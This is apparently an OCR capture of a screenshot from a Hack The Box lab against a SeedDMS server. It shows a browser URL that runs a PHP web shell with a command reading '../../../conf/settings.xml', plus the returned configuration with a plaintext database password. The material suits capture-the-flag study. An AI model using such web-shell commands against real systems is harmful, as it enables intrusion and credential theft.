 Aug 15 | 9 : 09 192.168.1.108 10.10.14.210 10.10.10.241
SeedDMS: Document '1.p × http://dms-pit.htb/seeddms5 × http://dms-pit.htb/seeddms5 × dms-pit.htb/seeddms51x/da × http://dms-pit.htb/seeddms5 × +
view-source:http://dms-pit.htb/seeddms51x/data/1048576/30/1.php?cmd=cat ../../../conf/settings.xml
67 - encryptionKey: arbitrary string used for creating identifiers
68 -->
69 <authentication enableGuestLogin="false" enablePasswordForgotten="false" restricted="true" enableUserImage="false" disableSelfEdit="false" password
70 <connectors>
71 <!-- ***** CONNECTOR LDAP  *****
72 - enable: enable/disable connector
73 - type: type of connector ldap / AD
74 - host: hostname of the authentification server
75 -       URIs are supported, e.g.: ldaps://ldap.host.com
76 - port: port of the authentification server
77 - baseDN: top level of the LDAP directory tree
78 -->
79 <connector enable="false" type="ldap" host="ldaps://ldap.host.com" port="389" baseDN="" bindDN="" bindPw="">
80 </connector>
81 <!-- ***** CONNECTOR Microsoft Active Directory  *****
82 - enable: enable/disable connector
83 - type: type of connector ldap / AD
84 - host: hostname of the authentification server
85 - port: port of the authentification server
86 - baseDN: top level of the LDAP directory tree
87 - accountDomainName: sample: example.com
88 -->
89 <connector enable="false" type="AD" host="ldap.example.com" port="389" baseDN="" accountDomainName="example.com" bindDN="" bindPw="">
90 </connector>
91 </connectors>
92 </authentication>
93 <!--
94 - dbDriver: DB-Driver used by adodb (see adodb-readme)
95 - dbHostname: DB-Server
96 - dbDatabase: database where the tables for seeddms are stored (optional - see adodb-readme)
97 - dbUser: username for database-access
98 - dbPass: password for database-access
99 -->
100 <database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="ied^ieY6xoquu" doNotCheckVersion="false">
101 </database>
102 <!-- smtpServer: SMTP Server hostname
103 - smtpPort: SMTP Server port
104 - smtpSendFrom: Send from
105 -->
106 <smtp smtpServer="localhost" smtpPort="25" smtpSendFrom="seeddms@localhost" smtpUser="" smtpPassword=""/>
107 </system>
108
109
110 <advanced>
111 <!-- siteDefaultPage: Default page on login. Defaults to out/out.ViewFolder.php
112 - rootFolderID: ID of root-folder (mostly no need to change)
113 - titleDisplayHack: Workaround for page titles that go over more than 2 lines.
114 -->